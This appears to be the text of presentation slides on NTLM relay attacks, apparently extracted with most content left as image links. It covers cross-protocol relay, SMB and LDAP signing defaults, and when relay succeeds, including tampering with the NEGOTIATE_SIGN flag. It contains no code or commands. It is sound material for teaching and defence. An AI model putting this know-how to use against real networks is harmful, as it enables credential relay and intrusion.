



- NTLM is encapsulated
- Relay to another protocol

#### **Cross-Protocol relay**







# **Session Signing**





- Data can be signed after authentication
	- SMB
	- LDAP
	- HTTP
- Signing negociation depends on the protocol
	- SMB : Before NTLM authentication
	- LDAP : Uses NTLM authentication data











#### **SMB signing**

- 3 status
	- Disabled : Do not support signing
	- Enabled : Signing if necessary
	- Required : Signing required
- Do not rely on authentication layer

## → If no entity requires signing, then signing won't be used

SMB2 (Server Message Block Protocol version 2) > SMB2 Header - Negotiate Protocol Response (0x00) StructureSize: 0x0041  $\overline{\phantom{x}}$  Security mode: 0x01, Signing enabled  $\ldots$   $\ldots$  1 = Signing enabled: True  $\ldots \ldots \ldots$  .  $\theta$ . = Signing required: False Dialect: 0x02ff NegotiateContextCount: 0 Server Guid: c45a2af8-3fa7-4c70-90bc-39ffd955ccdc > Capabilities: 0x00000007, DFS, LEASING, LARGE MTU Max Transaction Size: 8388608 Boad Circ, 0200600





- \* Default for client/server to Domain Controller
- \*\* Default for client to server which is not a domain controller via SMBv2
- \*\*\* Default for client to server which is not a domain controller via SMBv1





- 3 status
	- None : Do not support signing
	- Negociated Signing : Signing if possible
	- Required : Requires signing
- Uses NTLM flags

**→** If signing is supported by client & server, then signing will be used

### **LDAP signing**









\* Default behavior

#### **Sum up**



## **SMB**

• Can relay to any Windows host, except DC

## LDAP

Can relay if client doesn't support signing  $\rightarrow$  NEGOTIATE\_SIGN = 0

Can we update this flag on the fly?



# **Authentication signing 04**



#### **Message Integrity Code - MIC**



